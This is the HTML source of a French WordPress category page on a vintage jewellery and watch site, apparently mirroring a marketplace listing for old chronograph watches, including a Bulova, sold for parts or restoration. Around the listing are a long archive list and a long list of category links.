

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ancienbijouxmontre.com/category/fond/
body_size: 15750
content:
<!DOCTYPE html>
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>fond | Ancien bijoux montre</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ancienbijouxmontre.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Ancien bijoux montre &raquo; Flux" href="https://ancienbijouxmontre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ancien bijoux montre &raquo; Flux des commentaires" href="https://ancienbijouxmontre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ancien bijoux montre &raquo; Flux de la catégorie fond" href="https://ancienbijouxmontre.com/category/fond/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///ancienbijouxmontre.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penscratch-style-css'  href='https:///ancienbijouxmontre.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penscratch-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab:300,400,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///ancienbijouxmontre.com/wp-content/themes/default/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///ancienbijouxmontre.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ancienbijouxmontre.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ancienbijouxmontre.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Ancien bijoux montre"/>
	<meta property="og:title" content="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer"/>
		<meta property="og:description" content="Fond d horloger Montre chronographe anciennes p"/>
	
	<meta property="og:url" content="https://ancienbijouxmontre.com/fond-d-horloger-montre-chronographe-ancienne-bulova-pour-pieces-ou-a-restaurer/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/huwyvat.js"></script>
<script type="text/javascript" src="/moluh.js"></script>
</head>

<body class="archive category category-fond category-2612">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title"><a href="https://ancienbijouxmontre.com/" rel="home">Ancien bijoux montre</a></h1>
			<h2 class="site-description"></h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu"><ul><li ><a href="https://ancienbijouxmontre.com/">Accueil</a></li><li class="page_item page-item-6"><a href="https://ancienbijouxmontre.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://ancienbijouxmontre.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li><li class="page_item page-item-8"><a href="https://ancienbijouxmontre.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					fond				</h1>
							</header><!-- .page-header -->

			
				
					
<article id="post-3869" class="post-3869 post type-post status-publish format-standard has-post-thumbnail hentry category-fond tag-ancienne tag-bulova tag-chronographe tag-fond tag-horloger tag-montre tag-pieces tag-pour tag-restaurer">
	<header class="entry-header">
			<h1 class="entry-title"><a href="https://ancienbijouxmontre.com/fond-d-horloger-montre-chronographe-ancienne-bulova-pour-pieces-ou-a-restaurer/" rel="bookmark">Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer</a></h1>		</header><!-- .entry-header -->
			<div class="entry-thumbnail">
			<img width="45" height="80" src="https://ancienbijouxmontre.com/wp-content/pics/Fond-d-horloger-Montre-chronographe-ancienne-BULOVA-pour-pieces-ou-a-restaurer-01-the.jpg" class="attachment-penscratch-featured wp-post-image" alt="Fond-d-horloger-Montre-chronographe-ancienne-BULOVA-pour-pieces-ou-a-restaurer-01-the" />		</div>
				<div class="entry-meta">
						<span class="posted-on"><a href="https://ancienbijouxmontre.com/fond-d-horloger-montre-chronographe-ancienne-bulova-pour-pieces-ou-a-restaurer/" rel="bookmark"><time class="entry-date published" datetime="2021-08-04T07:37:41+00:00">août 4, 2021</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="https://ancienbijouxmontre.com/author/admin/">admin</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Fond-d-horloger-Montre-chronographe-ancienne-BULOVA-pour-pieces-ou-a-restaurer-01-wt.jpg" title="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer" alt="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer"/>  	<br/>	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Fond-d-horloger-Montre-chronographe-ancienne-BULOVA-pour-pieces-ou-a-restaurer-02-ylv.jpg" title="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer" alt="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer"/>

		 <br/>  	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Fond-d-horloger-Montre-chronographe-ancienne-BULOVA-pour-pieces-ou-a-restaurer-03-av.jpg" title="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer" alt="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer"/>	 <br/>
	
  
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Fond-d-horloger-Montre-chronographe-ancienne-BULOVA-pour-pieces-ou-a-restaurer-04-hcmy.jpg" title="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer" alt="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer"/>	  <br/>  
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Fond-d-horloger-Montre-chronographe-ancienne-BULOVA-pour-pieces-ou-a-restaurer-05-irbq.jpg" title="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer" alt="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer"/>

	
 
<br/>

 
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Fond-d-horloger-Montre-chronographe-ancienne-BULOVA-pour-pieces-ou-a-restaurer-06-uyo.jpg" title="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer" alt="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer"/>	  <br/> 
  		<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Fond-d-horloger-Montre-chronographe-ancienne-BULOVA-pour-pieces-ou-a-restaurer-07-otge.jpg" title="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer" alt="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer"/>
	  <br/>   
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Fond-d-horloger-Montre-chronographe-ancienne-BULOVA-pour-pieces-ou-a-restaurer-08-vwd.jpg" title="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer" alt="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer"/>	 	
	<br/>
	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Fond-d-horloger-Montre-chronographe-ancienne-BULOVA-pour-pieces-ou-a-restaurer-09-zpib.jpg" title="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer" alt="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer"/>
<br/>	
 	
<br/> 

<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer" alt="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer"/> <br/>Fond d horloger Montre chronographe anciennes pour pieces ou a restaurer. Mon horloger à une pile dans la montre bulova elle fonctionne mais verre à changer. Un chronographe fonctionne de marque philos le chronometre demarre mais il s arrete il est à réviser Le chronometre dreffa il est rouillé mais le balancier bouge bien. Il n y a aucun retour ni réclamations ni demande d argent après la vente elles sont vendues pour pièces ou restauration. Pour les ebayeurs qui ne souhaitent pas restaurer passez votre chemin. L&rsquo;item &laquo;&nbsp;Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer&nbsp;&raquo; est en vente depuis le lundi 19 juillet 2021. Il est dans la catégorie &laquo;&nbsp;Bijoux, montres\Montres, pièces et accessoires\Montres\Montres classiques&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;loupdu27&Prime; et est localisé à/en Bernay. Cet article peut être livré partout dans le monde.

 	<ul>
<li>Type: Montre bracelet</li>
<li>Marque: &#8211; Sans marque/Générique -</li>
<li>Caractéristiques: Chronographe</li>
<li>Département: Adulte unisexe</li>


	  </ul> 
     <br/> <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer" alt="Fond d horloger Montre chronographe ancienne BULOVA pour pieces ou a restaurer"/> <br/>  			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
				
		
		</main><!-- #main -->
	</section><!-- #primary -->


	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ancienbijouxmontre.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Articles récents</h1>		<ul>
					<li>
				<a href="https://ancienbijouxmontre.com/citizen-ace-remontage-manuel-21-bijoux-etat-de-fonctionnement-ancien/">Citizen Ace remontage manuel 21 bijoux état de fonctionnement ancien</a>
						</li>
					<li>
				<a href="https://ancienbijouxmontre.com/montre-citizen-deluxe-19-bijoux-fonctionne-a-remontage-manuel-ancienne-vintage/">Montre Citizen Deluxe 19 bijoux fonctionne à remontage manuel ancienne vintage</a>
						</li>
					<li>
				<a href="https://ancienbijouxmontre.com/breloque-de-chatelaine-ancienne-fob-de-chaine-de-montre-caniche-nacre-bijoux-15/">Breloque de châtelaine ancienne fob de chaîne de montre caniche nacre Bijoux</a>
						</li>
					<li>
				<a href="https://ancienbijouxmontre.com/montre-ancienne-rare-17-bijoux-a-remontage-manuel-citizen-import-japon-rare/">Montre ancienne rare 17 bijoux à remontage manuel CITIZEN import Japon rare</a>
						</li>
					<li>
				<a href="https://ancienbijouxmontre.com/elgin-ouvert-visage-14k-or-jaune-ancien-poche-montre-gr-315-12s-15-bijou-21/">Elgin Ouvert Visage 14K or Jaune Ancien Poche Montre Gr 315 12S 15 Bijou</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://ancienbijouxmontre.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/08/'>août 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/02/'>février 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/08/'>août 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/02/'>février 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/08/'>août 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/02/'>février 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/08/'>août 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/02/'>février 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/08/'>août 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/02/'>février 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/08/'>août 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/02/'>février 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/08/'>août 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/02/'>février 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/08/'>août 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/05/'>mai 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Départements</h1>		<ul>
	<li class="cat-item cat-item-1153"><a href="https://ancienbijouxmontre.com/category/135gr/" >135gr</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://ancienbijouxmontre.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://ancienbijouxmontre.com/category/1910-30/" >1910-30</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://ancienbijouxmontre.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://ancienbijouxmontre.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://ancienbijouxmontre.com/category/19eme/" >19ème</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://ancienbijouxmontre.com/category/51mm/" >51mm</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://ancienbijouxmontre.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://ancienbijouxmontre.com/category/abalone/" >abalone</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://ancienbijouxmontre.com/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://ancienbijouxmontre.com/category/accutron/" >accutron</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://ancienbijouxmontre.com/category/achat/" >achat</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://ancienbijouxmontre.com/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://ancienbijouxmontre.com/category/adjug/" >adjug</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://ancienbijouxmontre.com/category/adopt/" >adopt</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://ancienbijouxmontre.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://ancienbijouxmontre.com/category/affichage/" >affichage</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://ancienbijouxmontre.com/category/agis/" >agis</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://ancienbijouxmontre.com/category/airain/" >airain</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://ancienbijouxmontre.com/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://ancienbijouxmontre.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://ancienbijouxmontre.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ancienbijouxmontre.com/category/ancienne-beuchat-automatique-1000-metres/" >ancienne-beuchat-automatique-1000-metres</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://ancienbijouxmontre.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://ancienbijouxmontre.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://ancienbijouxmontre.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://ancienbijouxmontre.com/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://ancienbijouxmontre.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://ancienbijouxmontre.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://ancienbijouxmontre.com/category/antiquit/" >antiquit</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://ancienbijouxmontre.com/category/antiquites/" >antiquités</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://ancienbijouxmontre.com/category/arcadia/" >arcadia</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://ancienbijouxmontre.com/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://ancienbijouxmontre.com/category/argor/" >argor</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://ancienbijouxmontre.com/category/armando/" >armando</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://ancienbijouxmontre.com/category/arnaque/" >arnaque</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://ancienbijouxmontre.com/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://ancienbijouxmontre.com/category/artcurial/" >artcurial</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://ancienbijouxmontre.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://ancienbijouxmontre.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://ancienbijouxmontre.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://ancienbijouxmontre.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://ancienbijouxmontre.com/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://ancienbijouxmontre.com/category/auricoste/" >auricoste</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://ancienbijouxmontre.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://ancienbijouxmontre.com/category/automate/" >automate</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://ancienbijouxmontre.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://ancienbijouxmontre.com/category/autoroutes/" >autoroutes</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://ancienbijouxmontre.com/category/avelta/" >avelta</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ancienbijouxmontre.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://ancienbijouxmontre.com/category/baguepompadour/" >baguepompadour</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://ancienbijouxmontre.com/category/bagues/" >bagues</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://ancienbijouxmontre.com/category/baguier/" >baguier</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://ancienbijouxmontre.com/category/ballage/" >ballage</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://ancienbijouxmontre.com/category/baltany/" >baltany</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://ancienbijouxmontre.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://ancienbijouxmontre.com/category/banel/" >banel</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://ancienbijouxmontre.com/category/baquage/" >baquage</a>
</li>
